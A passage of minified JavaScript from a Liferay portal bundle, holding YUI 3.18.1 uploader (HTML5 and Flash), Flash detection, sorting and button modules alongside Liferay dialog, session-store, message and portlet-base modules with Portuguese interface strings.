i=n||this.get("uploadURL"),s=r||this.get("postVarsPerFile"),o=t.get("id");s=s.hasOwnProperty(o)?s[o]:s,t instanceof e.FileHTML5&&(t.on("uploadstart",this._uploadEventHandler,this),t.on("uploadprogress",this._uploadEventHandler,this),t.on("uploadcomplete",this._uploadEventHandler,this),t.on("uploaderror",this._uploadEventHandler,this),t.on("uploadcancel",this._uploadEventHandler,this),t.startUpload(i,s,this.get("fileFieldName")))},uploadAll:function(e,t){this.uploadThese(this.get("fileList"),e,t)},uploadThese:function(t,n,i){if(!this.queue){var s=n||this.get("uploadURL"),o=i||this.get("postVarsPerFile");this.queue=new r({simUploads:this.get("simLimit"),errorAction:this.get("errorAction"
),fileFieldName:this.get("fileFieldName"),fileList:t,uploadURL:s,perFileParameters:o,retryCount:this.get("retryCount"),uploadHeaders:this.get("uploadHeaders"),withCredentials:this.get("withCredentials")}),this.queue.on("uploadstart",this._uploadEventHandler,this),this.queue.on("uploadprogress",this._uploadEventHandler,this),this.queue.on("totaluploadprogress",this._uploadEventHandler,this),this.queue.on("uploadcomplete",this._uploadEventHandler,this),this.queue.on("alluploadscomplete",this._uploadEventHandler,this),this.queue.on("uploadcancel",this._uploadEventHandler,this),this.queue.on("uploaderror",this._uploadEventHandler,this),this.queue.startUpload(),this.fire("uploadstart")}else this.queue._currentState===r.UPLOADING&&(this.queue.set("perFileParameters",this.get("postVarsPerFile")),e.each(t,function(e){this.queue.addToQueueBottom(e)},this))}},{HTML5FILEFIELD_TEMPLATE:"<input type='file' style='visibility:hidden; width:0px; height: 0px;'>",SELECT_FILES_BUTTON:'<button type="button" class="yui3-button" role="button" aria-label="{selectButtonLabel}" tabindex="{tabIndex}">{selectButtonLabel}</button>',TYPE:"html5",NAME:"uploader",ATTRS:{appendNewFiles:{value:!0},buttonClassNames:{value:{hover:"yui3-button-hover",active:"yui3-button-active",disabled:"yui3-button-disabled",focus:"yui3-button-selected"}},dragAndDropArea:{value:null,setter:function(t){return e.one(t)}},enabled:{value:!0},errorAction:{value:"continue",validator:function(e){return e===r.CONTINUE||e===r.STOP||e===r.RESTART_ASAP||e===r.RESTART_AFTER}},fileFilters:{value:[]},fileFilterFunction:{value:null},fileFieldName:{value:"Filedata"},fileList:{value:[],getter:"_getFileList",setter:"_setFileList"},multipleFiles:{value:!1},postVarsPerFile:{value:{}},selectButtonLabel:{value:"Select Files"},selectFilesButton:{valueFn:function(){return e.Node.create(n(e.UploaderHTML5.SELECT_FILES_BUTTON,{selectButtonLabel:this.get("selectButtonLabel"),tabIndex:this.get("tabIndex")}))}},simLimit:{value:2,validator:function(e){return e>=1&&e<=5}},uploadURL:{value:""},uploadHeaders:{value:{}},withCredentials:{value:!0},retryCount:{value:3}}}),e.UploaderHTML5.Queue=r},"patched-v3.18.1",{requires:["widget","node-event-simulate","file-html5","uploader-queue"]});
YUI.add("swfdetect",function(e,t){function c(e){return parseInt(e,10)}function h(e){i.isNumber(c(e[0]))&&(r.flashMajor=e[0]),i.isNumber(c(e[1]))&&(r.flashMinor=e[1]),i.isNumber(c(e[2]))&&(r.flashRev=e[2])}var n=0,r=e.UA,i=e.Lang,s="ShockwaveFlash",o,u,a,f,l;if(r.gecko||r.webkit||r.opera){if(o=navigator.mimeTypes["application/x-shockwave-flash"])if(u=o.enabledPlugin)a=u.description.replace(/\s[rd]/g,".").replace(/[A-Za-z\s]+/g,"").split("."),h(a)}else if(r.ie){try{f=new ActiveXObject(s+"."+s+".6"),f.AllowScriptAccess="always"}catch(p){f!==null&&(n=6)}if(n===0)try{l=new ActiveXObject(s+"."+s),a=l.GetVariable("$version").replace(/[A-Za-z\s]+/g,"").split(","),h(a)}catch(d){}}e.SWFDetect={getFlashVersion:function(){return String(r.flashMajor)+"."+String(r.flashMinor)+"."+String(r.flashRev)},isFlashVersionAtLeast:function(e,t,n){var i=c(r.flashMajor),s=c(r.flashMinor),o=c(r.flashRev);return e=c(e||0),t=c(t||0),n=c(n||0),e===i?t===s?n<=o:t<s:e<i}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("uploader-flash",function(e,t){function m(t,n,r){this._id=e.guid("yuiswf");var i=this._id,m=a.one(t),r=r||{},g=r.version||h,y=(g+"").split("."),b=s.isFlashVersionAtLeast(parseInt(y[0],10),parseInt(y[1],10),parseInt(y[2],10)),w=s.isFlashVersionAtLeast(8,0,0),E=w&&!b&&r.useExpressInstall,S=E?p:n,x="<object ",T,N,C="yId="+e.id+"&YUISwfId="+i+"&YUIBridgeCallback="+d+"&allowedDomain="+document.location.hostname;e.SWF._instances[i]=this;if(m&&(b||E)&&S){x+='id="'+i+'" ',u.ie?x+='classid="'+l+'" ':x+='type="'+c+'" data="'+f.html(S)+'" ',T="100%",N="100%",x+='width="'+T+'" height="'+N+'">',u.ie&&(x+='<param name="movie" value="'+f.html(S)+'"/>');for(var k in r.fixedAttributes)v.hasOwnProperty(k)&&(x+='<param name="'+f.html(k)+'" value="'+f.html(r.fixedAttributes[k])+'"/>');for(var L in r.flashVars){var A=r.flashVars[L];o.isString(A)&&(C+="&"+f.html(L)+"="+f.html(encodeURIComponent(A)))}C&&(x+='<param name="flashVars" value="'+C+'"/>'),x+="</object>",m.set("innerHTML",x),this._swf=a.one("#"+i)}else{var O={};O.type="wrongflashversion",this.publish("wrongflashversion",{fireOnce:!0}),this.fire("wrongflashversion",O)}}function y(){y.superclass.constructor.apply(this,arguments)}var n=e.Lang.sub,r=e.Uploader.Queue,i=e.Event,s=e.SWFDetect,o=e.Lang,u=e.UA,a=e.Node,f=e.Escape,l="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000",c="application/x-shockwave-flash",h="10.0.22",p="http://fpdownload.macromedia.com/pub/flashplayer/update/current/swf/autoUpdater.swf?"+Math.random(),d="SWF.eventHandler",v={align:"",allowFullScreen:"",allowNetworking:"",allowScriptAccess:"",base:"",bgcolor:"",loop:"",menu:"",name:"",play:"",quality:"",salign:"",scale:"",tabindex:"",wmode:""};m._instances=m._instances||{},m.eventHandler=function(e,t){m._instances[e]._eventHandler(t)},m.prototype={_eventHandler:function(e){e.type==="swfReady"?(this.publish("swfReady",{fireOnce:!0}),this.fire("swfReady",e)):e.type!=="log"&&this.fire(e.type,e)},callSWF:function(e,t){return t||(t=[]),this._swf._node[e]?this._swf._node[e].apply(this._swf._node,t):null},toString:function(){return"SWF "+this._id}},e.augment(m,e.EventTarget),e.SWF=m;var g=function(e){g.superclass.constructor.apply(this,arguments)};e.extend(g,e.Base,{initializer:function(t){this.get("id")||this._set("id",e.guid("file"))},_swfEventHandler:function(e){if(e.id===this.get("id"))switch(e.type){case"uploadstart":this.fire("uploadstart",{uploader:this.get("uploader")});break;case"uploadprogress":this.fire("uploadprogress",{originEvent:e,bytesLoaded:e.bytesLoaded,bytesTotal:e.bytesTotal,percentLoaded:Math.min(100,Math.round(1e4*e.bytesLoaded/e.bytesTotal)/100)}),this._set("bytesUploaded",e.bytesLoaded);break;case"uploadcomplete":this.fire("uploadfinished",{originEvent:e});break;case"uploadcompletedata":this.fire("uploadcomplete",{originEvent:e,data:e.data});break;case"uploadcancel":this.fire("uploadcancel",{originEvent:e});break;case"uploaderror":this.fire("uploaderror",{originEvent:e,status:e.status,statusText:e.message,source:e.source})}},startUpload:function(e,t,n){if(this.get("uploader")){var r=this.get("uploader"),i=n||"Filedata",s=this.get("id"),o=t||null;this._set("bytesUploaded",0),r.on("uploadstart",this._swfEventHandler,this),r.on("uploadprogress",this._swfEventHandler,this),r.on("uploadcomplete",this._swfEventHandler,this),r.on("uploadcompletedata",this._swfEventHandler,this),r.on("uploaderror",this._swfEventHandler,this),r.callSWF("upload",[s,e,o,i])}},cancelUpload:function(){this.get("uploader")&&(this.get("uploader").callSWF("cancel",[this.get("id")]),this.fire("uploadcancel"))}},{NAME:"file",TYPE:"flash",ATTRS:{id:{writeOnce:"initOnly",value:null},size:{writeOnce:"initOnly",value:0},name:{writeOnce:"initOnly",value:null},dateCreated:{writeOnce:"initOnly",value:null},dateModified:{writeOnce:"initOnly",value:null},bytesUploaded:{readOnly:!0,value:0},type:{writeOnce:"initOnly",value:null},uploader:{writeOnce:"initOnly",value:null}}}),e.FileFlash=g,e.UploaderFlash=e.extend(y,e.Widget,{_buttonState:"up",_buttonFocus:!1,_swfContainerId:null,_swfReference:null,queue:null,_tabElementBindings:null,initializer:function(){this._swfContainerId=e.guid("uploader"),this._swfReference=null,this.queue=null,this._buttonState="up",this._buttonFocus=null,this._tabElementBindings=null,this._fileList=[],this.publish("fileselect"),this.publish("uploadstart"),this.publish("fileuploadstart"),this.publish("uploadprogress"),this.publish("totaluploadprogress"),this.publish("uploadcomplete"),this.publish("alluploadscomplete"),this.publish("uploaderror"),this.publish("mouseenter"),this.publish("mouseleave"),this.publish("mousedown"),this.publish("mouseup"),this.publish("click")},renderUI:function(){var t=this.get("boundingBox"),r=this.get("contentBox"),i=this.get("selectFilesButton"),s=e.Node.create(n(y.FLASH_CONTAINER,{swfContainerId:this._swfContainerId})),o={version:"10.0.45",fixedAttributes:{wmode:"transparent",allowScriptAccess:"always",allowNetworking:"all",scale:"noscale"}};t.setStyle("position","relative"),i.setStyles({width:"100%",height:"100%"}),r.append(i),r.append(s),this._swfReference=new e.SWF(s,this.get("swfURL"),o)},bindUI:function(){this._swfReference.on("swfReady",function(){this._setMultipleFiles(),this._setFileFilters(),this._triggerEnabled(),this._attachTabElements(),this.after("multipleFilesChange",this._setMultipleFiles,this),this.after("fileFiltersChange",this._setFileFilters,this),this.after("enabledChange",this._triggerEnabled,this),this.after("tabElementsChange",this._attachTabElements)},this),this._swfReference.on("fileselect",this._updateFileList,this),this._swfReference.on("mouseenter",function(){this.fire("mouseenter"),this._setButtonClass("hover",!0),this._buttonState==="down"&&this._setButtonClass("active",!0)},this),this._swfReference.on("mouseleave",function(){this.fire("mouseleave"),this._setButtonClass("hover",!1),this._setButtonClass("active",!1)},this),this._swfReference.on("mousedown",function(){this.fire("mousedown"),this._buttonState="down",this._setButtonClass
("active",!0)},this),this._swfReference.on("mouseup",function(){this.fire("mouseup"),this._buttonState="up",this._setButtonClass("active",!1)},this),this._swfReference.on("click",function(){this.fire("click"),this._buttonFocus=!0,this._setButtonClass("focus",!0),e.one("body").focus(),this._swfReference._swf.focus()},this)},_attachTabElements:function(){if(this.get("tabElements")!==null&&this.get("tabElements").from!==null&&this.get("tabElements").to!==null){this._tabElementBindings!==null?(this._tabElementBindings.from.detach(),this._tabElementBindings.to.detach(),this._tabElementBindings.tabback.detach(),this._tabElementBindings.tabforward.detach(),this._tabElementBindings.focus.detach(),this._tabElementBindings.blur.detach()):this._tabElementBindings={};var t=e.one(this.get("tabElements").from),n=e.one(this.get("tabElements").to);this._tabElementBindings.from=t.on("keydown",function(e){e.keyCode===9&&!e.shiftKey&&(e.preventDefault(),this._swfReference._swf.setAttribute("tabindex",0),this._swfReference._swf.setAttribute("role","button"),this._swfReference._swf.setAttribute("aria-label",this.get("selectButtonLabel")),this._swfReference._swf.focus())},this),this._tabElementBindings.to=n.on("keydown",function(e){e.keyCode===9&&e.shiftKey&&(e.preventDefault(),this._swfReference._swf.setAttribute("tabindex",0),this._swfReference._swf.setAttribute("role","button"),this._swfReference._swf.setAttribute("aria-label",this.get("selectButtonLabel")),this._swfReference._swf.focus())},this),this._tabElementBindings.tabback=this._swfReference.on("tabback",function(){this._swfReference._swf.blur(),setTimeout(function(){t.focus()},30)},this),this._tabElementBindings.tabforward=this._swfReference.on("tabforward",function(){this._swfReference._swf.blur(),setTimeout(function(){n.focus()},30)},this),this._tabElementBindings.focus=this._swfReference._swf.on("focus",function(){this._buttonFocus=!0,this._setButtonClass("focus",!0)},this),this._tabElementBindings.blur=this._swfReference._swf.on("blur",function(){this._buttonFocus=!1,this._setButtonClass("focus",!1)},this)}else this._tabElementBindings!==null&&(this._tabElementBindings.from.detach(),this._tabElementBindings.to.detach(),this._tabElementBindings.tabback.detach(),this._tabElementBindings.tabforward.detach(),this._tabElementBindings.focus.detach(),this._tabElementBindings.blur.detach())},_setButtonClass:function(e,t){t?this.get("selectFilesButton").addClass(this.get("buttonClassNames")[e]):this.get("selectFilesButton").removeClass(this.get("buttonClassNames")[e])},_setFileFilters:function(){this._swfReference&&this.get("fileFilters").length>0&&this._swfReference.callSWF("setFileFilters",[this.get("fileFilters")])},_setMultipleFiles:function(){this._swfReference&&this._swfReference.callSWF("setAllowMultipleFiles",[this.get("multipleFiles")])},_triggerEnabled:function(){this.get("enabled")?(this._swfReference.callSWF("enable"),this._swfReference._swf.setAttribute("aria-disabled","false"),this._setButtonClass("disabled",!1)):(this._swfReference.callSWF("disable"),this._swfReference._swf.setAttribute("aria-disabled","true"),this._setButtonClass("disabled",!0))},_getFileList:function(){return this._fileList.concat()},_setFileList:function(e){return this._fileList=e.concat(),this._fileList.concat()},_updateFileList:function(t){e.one("body").focus(),this._swfReference._swf.focus();var n=t.fileList,r=[],i=[],s=this._swfReference,o=this.get("fileFilterFunction"),u;e.each(n,function(e){var t={};t.id=e.fileId,t.name=e.fileReference.name,t.size=e.fileReference.size,t.type=e.fileReference.type,t.dateCreated=e.fileReference.creationDate,t.dateModified=e.fileReference.modificationDate,t.uploader=s,r.push(t)}),o?e.each(r,function(t){var n=new e.FileFlash(t);o(n)&&i.push(n)}):e.each(r,function(t){i.push(new e.FileFlash(t))}),i.length>0&&(u=this.get("fileList"),this.set("fileList",this.get("appendNewFiles")?u.concat(i):i),this.fire("fileselect",{fileList:i}))},_uploadEventHandler:function(e){switch(e.type){case"file:uploadstart":this.fire("fileuploadstart",e);break;case"file:uploadprogress":this.fire("uploadprogress",e);break;case"uploaderqueue:totaluploadprogress":this.fire("totaluploadprogress",e);break;case"file:uploadcomplete":this.fire("uploadcomplete",e);break;case"uploaderqueue:alluploadscomplete":this.queue=null,this.fire("alluploadscomplete",e);break;case"file:uploaderror":case"uploaderqueue:uploaderror":this.fire("uploaderror",e);break;case"file:uploadcancel":case"uploaderqueue:uploadcancel":this.fire("uploadcancel",e)}},upload:function(t,n,r){var i=n||this.get("uploadURL"),s=r||this.get("postVarsPerFile"),o=t.get("id");s=s.hasOwnProperty(o)?s[o]:s,t instanceof e.FileFlash&&(t.on("uploadstart",this._uploadEventHandler,this),t.on("uploadprogress",this._uploadEventHandler,this),t.on("uploadcomplete",this._uploadEventHandler,this),t.on("uploaderror",this._uploadEventHandler,this),t.on("uploadcancel",this._uploadEventHandler,this),t.startUpload(i,s,this.get("fileFieldName")))},uploadAll:function(e,t){this.uploadThese(this.get("fileList"),e,t)},uploadThese:function(e,t,n){if(!this.queue){var i=t||this.get("uploadURL"),s=n||this.get("postVarsPerFile");this.queue=new r({simUploads:this.get("simLimit"),errorAction:this.get("errorAction"),fileFieldName:this.get("fileFieldName"),fileList:e,uploadURL:i,perFileParameters:s,retryCount:this.get("retryCount")}),this.queue.on("uploadstart",this._uploadEventHandler,this),this.queue.on("uploadprogress",this._uploadEventHandler,this),this.queue.on("totaluploadprogress",this._uploadEventHandler,this),this.queue.on("uploadcomplete",this._uploadEventHandler,this),this.queue.on("alluploadscomplete",this._uploadEventHandler,this),this.queue.on("alluploadscancelled",function(){this.queue=null},this),this.queue.on("uploaderror",this._uploadEventHandler,this),this.queue.startUpload(),this.fire("uploadstart")}}},{FLASH_CONTAINER:'<div id="{swfContainerId}" style="position:absolute; top:0px; left: 0px; margin: 0; padding: 0; border: 0; width:100%; height:100%"></div>'
,SELECT_FILES_BUTTON:"<button type='button' class='yui3-button' tabindex='-1'>{selectButtonLabel}</button>",TYPE:"flash",NAME:"uploader",ATTRS:{appendNewFiles:{value:!0},buttonClassNames:{value:{hover:"yui3-button-hover",active:"yui3-button-active",disabled:"yui3-button-disabled",focus:"yui3-button-selected"}},enabled:{value:!0},errorAction:{value:"continue",validator:function(e){return e===r.CONTINUE||e===r.STOP||e===r.RESTART_ASAP||e===r.RESTART_AFTER}},fileFilters:{value:[]},fileFilterFunction:{value:null},fileFieldName:{value:"Filedata"},fileList:{value:[],getter:"_getFileList",setter:"_setFileList"},multipleFiles:{value:!1},postVarsPerFile:{value:{}},selectButtonLabel:{value:"Select Files"},selectFilesButton:{valueFn:function(){return e.Node.create(n(e.UploaderFlash.SELECT_FILES_BUTTON,{selectButtonLabel:this.get("selectButtonLabel")}))}},simLimit:{value:2,validator:function(e){return e>=2&&e<=5}},swfURL:{valueFn:function(){var t="flashuploader.swf";return e.UA.ie>0?t+"?t="+e.guid("uploader"):t}},tabElements:{value:null},uploadURL:{value:""},retryCount:{value:3}}}),e.UploaderFlash.Queue=r},"patched-v3.18.1",{requires:["swfdetect","escape","widget","base","cssbutton","node","event-custom","uploader-queue"]});
YUI.add("uploader",function(e,t){var n=e.config.win;n&&n.File&&n.FormData&&n.XMLHttpRequest?e.Uploader=e.UploaderHTML5:e.SWFDetect.isFlashVersionAtLeast(10,0,45)?e.Uploader=e.UploaderFlash:(e.namespace("Uploader"),e.Uploader.TYPE="none")},"patched-v3.18.1",{requires:["uploader-html5","uploader-flash"]});
AUI.add("liferay-item-selector-dialog",function(A){var Lang=A.Lang;var Util=Liferay.Util;var STR_EVENT_NAME="eventName";var STR_SELECTED_ITEM="selectedItem";var STR_VISIBLE="visible";var LiferayItemSelectorDialog=A.Component.create({ATTRS:{eventName:{validator:Lang.isString},selectedItem:{},strings:{value:{add:'Adicionar',cancel:'Cancelar'}},title:{validator:Lang.isString,value:'Selecionar\x20Ficheiro'},url:{validator:Lang.isString},zIndex:{validator:Lang.isNumber},
visible:{validator:Lang.isBoolean,value:false}},NAME:"item-selector-dialog",NS:"item-selector-dialog",prototype:{close:function(){var instance=this;Util.getWindow(instance.get(STR_EVENT_NAME)).hide()},open:function(){var instance=this;var strings=instance.get("strings");var eventName=instance.get(STR_EVENT_NAME);var zIndex=instance.get("zIndex");instance._currentItem=null;instance._selectedItem=null;instance.set(STR_VISIBLE,true);Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true,
on:{"visibleChange":function(event){if(!event.newVal)instance.set(STR_SELECTED_ITEM,instance._selectedItem);instance.set(STR_VISIBLE,event.newVal)}},"toolbars.footer":[{cssClass:"btn-link close-modal",id:"cancelButton",label:strings.cancel,on:{click:function(){instance.close()}}},{cssClass:"btn-primary",disabled:true,id:"addButton",label:strings.add,on:{click:function(){instance._selectedItem=instance._currentItem;instance.close()}}}],zIndex:zIndex},eventName:eventName,id:eventName,stack:!zIndex,
title:instance.get("title"),uri:instance.get("url")},A.bind(instance._onItemSelected,instance))},_onItemSelected:function(event){var instance=this;var currentItem=event.data;var dialog=Util.getWindow(instance.get(STR_EVENT_NAME));var addButton=dialog.getToolbar("footer").get("boundingBox").one("#addButton");Util.toggleDisabled(addButton,!currentItem);instance._currentItem=currentItem}}});A.LiferayItemSelectorDialog=LiferayItemSelectorDialog},"",{requires:["aui-component"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
AUI.add("liferay-message",function(A){var EVENT_DATA_DISMISS_ALL={categoryVisible:false};var NAME="liferaymessage";var REGEX_CSS_TYPE=A.DOM._getRegExp("\\blfr-message-(alert|error|help|info|success)\\b","g");var TPL_HIDE_NOTICES='\x3cbutton aria-label\x3d"'+'Fechar'+'" type\x3d"button" class\x3d"close"\x3e\x26#x00D7;\x3c/button\x3e';var Message=A.Component.create({ATTRS:{closeButton:{valueFn:function(){return A.Node.create(TPL_HIDE_NOTICES)}},dismissible:{value:true},hideAllNotices:{valueFn:function(){var instance=
this;return A.Node.create('\x3ca href\x3d"javascript:;"\x3e\x3csmall\x3e'+instance.get("strings.dismissAll")||'Desabilitar\x20esta\x20nota\x20para\x20todas\x20as\x20portlets\x2e'+"\x3c/small\x3e\x3c/a\x3e")}},persistenceCategory:{value:""},persistent:{value:true},trigger:{setter:A.one},type:{value:"info"}},CSS_PREFIX:"lfr-message",HTML_PARSER:{closeButton:".close",hideAllNotices:".btn-link"},NAME:NAME,UI_ATTRS:["dismissible","persistent","type"],prototype:{initializer:function(){var instance=this;instance._boundingBox=
instance.get("boundingBox");instance._contentBox=instance.get("contentBox");instance._cssDismissible=instance.getClassName("dismissible");instance._cssPersistent=instance.getClassName("persistent")},renderUI:function(){var instance=this;var dismissible=instance.get("dismissible");if(dismissible){var trigger=instance.get("trigger");instance._trigger=trigger;var closeButton=instance.get("closeButton");if(instance.get("persistenceCategory")){var hideAllNotices=instance.get("hideAllNotices");instance._contentBox.append(hideAllNotices);
instance._contentBox.addClass("dismiss-all-notes");instance._hideAllNotices=hideAllNotices}instance._closeButton=closeButton;instance._contentBox.prepend(closeButton)}instance._dismissible=dismissible},bindUI:function(){var instance=this;if(instance._dismissible){instance.after("visibleChange",instance._afterVisibleChange);var closeButton=instance._closeButton;if(closeButton)closeButton.on("click",instance._onCloseButtonClick,instance);var trigger=instance._trigger;if(trigger)trigger.on("click",instance._onTriggerClick,
instance);var hideAllNotices=instance._hideAllNotices;if(hideAllNotices)hideAllNotices.on("click",instance._onHideAllClick,instance)}},_afterVisibleChange:function(event){var instance=this;var messageVisible=event.newVal;instance._contentBox.toggle(messageVisible);instance.get("trigger").toggle(!messageVisible);if(instance.get("persistent")){var sessionData={};if(themeDisplay.isImpersonated())sessionData.doAsUserId=themeDisplay.getDoAsUserIdEncoded();if(event.categoryVisible===false)sessionData[instance.get("persistenceCategory")]=
true;sessionData[instance.get("id")]=messageVisible;Liferay.Store(sessionData)}},_onCloseButtonClick:function(event){var instance=this;instance.hide()},_onHideAllClick:function(event){var instance=this;instance.set("visible",false,EVENT_DATA_DISMISS_ALL)},_onTriggerClick:function(event){var instance=this;instance.show()},_uiSetDismissible:function(value){var instance=this;instance._boundingBox.toggleClass(instance._cssDismissible,value)},_uiSetPersistent:function(value){var instance=this;instance._boundingBox.toggleClass(instance._cssPersistent,
value)},_uiSetType:function(value){var instance=this;var contentBox=instance._contentBox;var cssClass=contentBox.attr("class").replace(REGEX_CSS_TYPE,"");cssClass+=" "+instance.getClassName(value);contentBox.attr("class",cssClass)}}});Liferay.Message=Message},"",{requires:["aui-base","liferay-store"]});
AUI.add("liferay-node",function(A){var getRegExp=A.DOM._getRegExp;var prefix=A.Lang.String.prefix;var formatSelectorNS=function(ns,selector){return selector.replace(getRegExp("(#|\\[id\x3d(\\\"|\\'))(?!"+ns+")","g"),"$1"+ns)};A.mix(A.Node.prototype,{allNS:function(ns,selector){var instance=this;return instance.all(formatSelectorNS(ns,selector))},oneNS:function(ns,selector){var instance=this;return instance.one(formatSelectorNS(ns,selector))}});A.Node.formatSelectorNS=formatSelectorNS;A.queryNS=function(ns,
selector,methodName){return A[methodName||"one"](formatSelectorNS(ns,selector))};A.oneNS=A.queryNS;A.allNS=function(ns,selector){return A.queryNS(ns,selector,"all")};A.byIdNS=function(ns,id){return A.one("#"+prefix(ns,id))}},"",{requires:["aui-node-base"]});
AUI.add("liferay-portlet-base",function(A){var PortletBase=function(config){var instance=this;var namespace;if("namespace"in config)namespace=config.namespace;else namespace=A.guid();instance.NS=namespace;instance.ID=namespace.replace(/^_(.*)_$/,"$1");if(config.rootNode)instance._setRootNode(config.rootNode)};PortletBase.ATTRS={namespace:{getter:"_getNS",writeOnce:true},rootNode:{getter:"_getRootNode",setter:"_setRootNode",valueFn:function(){var instance=this;return A.one("#p_p_id"+instance.NS)}}};
PortletBase.prototype={all:function(selector,root){var instance=this;root=A.one(root)||instance.rootNode||A;return root.allNS(instance.NS,selector)},byId:function(id){var instance=this;return A.byIdNS(instance.NS,id)},ns:function(str){var instance=this;return Liferay.Util.ns(instance.NS,str)},one:function(selector,root){var instance=this;root=A.one(root)||instance.rootNode||A;return root.oneNS(instance.NS,selector)},_getNS:function(value){var instance=this;return instance.NS},_getRootNode:function(value){var instance=
this;return instance.rootNode},_setRootNode:function(value){var instance=this;var rootNode=A.one(value);instance.rootNode=rootNode;return rootNode}};Liferay.PortletBase=PortletBase},"",{requires:["aui-base","liferay-node"]});
YUI.add("arraysort",function(e,t){var n=e.Lang,r=n.isValue,i=n.isString,s=e.ArraySort={compare:function(e,t,n){return r(e)?r(t)?(i(e)&&(e=e.toLowerCase()),i(t)&&(t=t.toLowerCase()),e<t?n?1:-1:e>t?n?-1:1:0):-1:r(t)?1:0},naturalCompare:function(e,t,n){e+="",t+="";if(!n||!n.caseSensitive)e=e.toLowerCase(),t=t.toLowerCase();var r=s._splitAlphaNum(e),i=s._splitAlphaNum(t),o=Math.min(r.length,i.length),u=0,a,f,l;for(l=0;l<o;l++){a=r[l],f=i[l];if(a!==f){u=a-f,u||(u=a>f?1:-1);break}}return u||(u=e.length-t.length),n&&n.descending?-u:u},_splitAlphaNum:function(e){var t=[],n=/(\d+|\D+)/g,r;while(r=n.exec(e))t.push(r[1]);return t}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("button-core",function(e,t){function i(e){this.initializer(e)}var n=e.ClassNameManager.getClassName,r=e.AttributeCore;i.prototype={TEMPLATE:"<button/>",constructor:i,initializer:function(e){this._initNode(e),this._initAttributes(e),this._renderUI(e)},_initNode:function(t){t.host?this._host=e.one(t.host):this._host=e.Node.create(this.TEMPLATE)},_initAttributes:function(e){r.call(this,i.ATTRS,e)},_renderUI:function(){var e=this.getNode(),t=e.get("nodeName").toLowerCase();e.addClass(i.CLASS_NAMES.BUTTON),t!=="button"&&t!=="input"&&e.set("role","button")},enable:function(){this.set("disabled",!1)},disable:function(){this.set("disabled",!0)},getNode:function(){return this._host||(this._host=this.get("boundingBox")),this._host},_getLabel:function(){var e=this.getNode(),t=i._getTextLabelFromNode(e);return t},_getLabelHTML:function(){var e=this.getNode(),t=i._getHTMLFromNode(e);return t},_setLabel:function(t,n,r){var i=e.Escape.html(t);return(!r||r.src!=="internal")&&this.set("labelHTML",i,{src:"internal"}),i},_setLabelHTML:function(e,t,n){var r=this.getNode(),s=i._getLabelNodeFromParent(r),o=r.get("nodeName").toLowerCase();return o==="input"?s.set("value",e):s.setHTML(e),(!n||n.src!=="internal")&&this.set("label",e,{src:"internal"}),e},_setDisabled:function(e){var t=this.getNode();return t.getDOMNode().disabled=e,t.toggleClass(i.CLASS_NAMES.DISABLED,e),e}},e.mix(i.prototype,r.prototype),i.ATTRS={label:{setter:"_setLabel",getter:"_getLabel",lazyAdd:!1},labelHTML:{setter:"_setLabelHTML",getter:"_getLabelHTML",lazyAdd:!1},disabled:{value:!1,setter:"_setDisabled",lazyAdd:!1}},i.NAME="button",i.CLASS_NAMES={BUTTON:n("button"),DISABLED:n("button","disabled"),SELECTED:n("button","selected"),LABEL:n("button","label")},i.ARIA_STATES={PRESSED:"aria-pressed",CHECKED:"aria-checked"},i.ARIA_ROLES={BUTTON:"button",CHECKBOX:"checkbox",TOGGLE:"toggle"},i._getLabelNodeFromParent=function(e){var t=e.one("."+i.CLASS_NAMES.LABEL)||e;return t},i._getTextLabelFromNode=function(e){var t=i._getLabelNodeFromParent(e),n=t.get("nodeName").toLowerCase(),r=t.get(n==="input"?"value":"text");return r},i._getHTMLFromNode=function(e){var t=i._getLabelNodeFromParent(e),n=t.getHTML();return n},i._getDisabledFromNode=function(e){return e.get("disabled")},e.ButtonCore=i},"patched-v3.18.1",{requires:["attribute-core","classnamemanager","node-base","escape"]});
YUI.add("button",function(e,t){function o(){o.superclass.constructor.apply(this,arguments)}function u(){o.superclass.constructor.apply(this,arguments)}var n=e.ButtonCore,r=n.CLASS_NAMES,i=n.ARIA_STATES,s=n.ARIA_ROLES;e.extend(o,e.Widget,{BOUNDING_TEMPLATE:n.prototype.TEMPLATE,CONTENT_TEMPLATE:null},{NAME:n.NAME,ATTRS:n.ATTRS,HTML_PARSER:{labelHTML:n._getHTMLFromNode,disabled:n._getDisabledFromNode},CLASS_NAMES:r}),e.mix(o.prototype,n.prototype),e.extend(u,o,{trigger:"click",selectedAttrName:"",initializer:function(e){var t=this,n=t.get("type"),r=n==="checkbox"?"checked":"pressed",i=e[r]||!1;t.addAttr(r,{value:i}),t.selectedAttrName=r},destructor:function(){delete this.selectedAttrName},bindUI:function(){var e=this,t=e.get("contentBox");u.superclass.bindUI.call(e),t.on(e.trigger,e.toggle,e),e.after(e.selectedAttrName+"Change",e._afterSelectedChange)},syncUI:function(){var 